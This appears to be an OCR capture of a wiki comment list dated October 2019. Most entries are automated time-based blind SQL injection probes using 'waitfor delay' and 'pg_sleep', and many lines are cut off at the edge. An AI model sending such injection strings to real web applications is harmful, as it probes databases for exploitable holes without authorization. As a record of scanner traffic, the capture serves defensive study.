
-- 1; waitfor delay '0:0:18' --  --  &new{2019年10月
-- 1); waitfor delay '0:0:18' --  --  &new{2019年10
-- 1)); waitfor delay '0:0:27' --  --  &new{2019年10
- 1 waitfor delay '0:0:27' --  --  &new{2019年10月24
- 0fDbSBh9'; waitfor delay '0:0:27' --  --  &new{20
- W54wwn7Y'); waitfor delay '0:0:27' --  --  &new{2
- NPa3ibEN')); waitfor delay '0:0:9' --  --  &new{2
-- 1;select pg_sleep(9); --  --  &new{2019年10月24日 
-- 1);select pg_sleep(9); --  --  &new{2019年10月24日
-- 1));select pg_sleep(18); --  --  &new{2019年10月2
- tDxkIBWe';select pg_sleep(18); --  --  &new{2019年
- kSHUmGUE');select pg_sleep(18); --  --  &new{2019
- mzB4OeOR'));select pg_sleep(27); --  --  &new{201
- 1 --  &new{2019年10月24日 (木) 14:39:29};
- 1 --  &new{2019年10月24日 (木) 14:39:34};
- 1 --  &new{2019年10月24日 (木) 14:39:36};
- 1 --  &new{2019年10月24日 (木) 14:39:39};
- 1 --  &new{2019年10月24日 (木) 14:39:40};
- 1 --  &new{2019年10月24日 (木) 14:39:48};
- 1 --  &new{2019年10月24日 (木) 14:39:52};
- 1 --  &new{2019年10月24日 (木) 14:40:01};